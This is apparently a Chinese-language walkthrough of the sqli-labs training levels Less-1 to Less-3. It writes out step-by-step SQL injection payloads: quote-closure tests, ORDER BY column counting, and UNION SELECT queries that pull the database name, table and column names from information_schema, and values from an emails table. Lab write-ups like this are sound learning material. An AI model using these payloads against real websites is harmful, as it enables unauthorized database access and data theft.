
均未报错 初步判断字符型注入
?id=1' and 1=1

发现报错
2)构造闭合
字符型注入因为有''的缘故 需要构造闭合
?id=1' and 1=1 -- q (--用来注释本行 空格加q防止--被浏览器不执行)

成功闭合
3)查询字段数
这里用对分查找思想
?id=1' order by 1 -- q

?id=1' order by 5 -- q

?id=1' order by 3 -- q

?id=1' order by 4 -- q

得出字段数为3
4)显位
?id=1' union select 1,2,3 -- q

此时发现 虽然没有报错 但是并没有得到回显位置
这是因为id=1的查询结果覆盖了回显 只需要将id查询的值调整一下 这里我改为100

成功回显
5)爆库
?id=100' union select 1,2,database() -- q

得到数据库名 security
6)爆表
?id=100' union select 1,2,table_name from information_schema.tables where table_schema='security' -- q
7)爆列
?id=100' union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='emails' -- q

8)爆值
?id=100' union select 1,2,id from emails -- q

Less-2
1)判断类型
and 1=1

and 1=2

判断为数字型注入
2)查询字段数
order by 3

order by 4

字段数为3
3)显位
union select 1,2,3 (id值改为100防止覆盖 后续题目有被数据覆盖时就不再特意表明了)

4)爆库
union select 1,2,database()

5)爆表
union select 1,2,table_name from information_schema.tables where table_schema='security'

6)爆列
union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='emails'

7)爆值
union select 1,2,id from emails

Less-3
1)判断类型
and 1=1

and 1=2

' and 1=2

判断为字符型注入
2)构造闭合
注意到报错信息中的信息

回推sql语句为
select * from * where id=(' ')
根据语句构造payload
1') and 1=1 -- q

没有报错说明闭合成功
3)显位
union select 1,2,3

4)爆库
union select 1,2,database()

5)爆表
union select 1,2,table_name from information_schema.tables where table_schema='security'

6)爆列
union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='emails'

7)爆值
union select 1,2,id from emails
